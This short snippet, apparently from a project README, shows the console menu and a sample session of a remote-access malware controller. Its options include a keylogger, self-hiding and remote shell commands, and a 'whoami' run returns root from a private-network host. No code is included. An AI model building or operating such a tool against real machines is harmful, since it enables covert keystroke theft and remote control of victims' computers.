 [1] - Test connection
[2] - Toggle keylogger
[3] - Trun on/off self hide
[4] - Run shell command
[5] - Kill malware
[6] - View keylogger data
[7] - Back to menu
>>> 4
Enter command to execute
>>> whoami
[+] 192.168.205.131 response: output
root
[1] - Test connection
[2] - Toggle keylogger
[3] - Trun on/off self hide
[4] - Run shell command
[5] - Kill malware
[6] - View keylogger data
[7] - Back to menu
>>>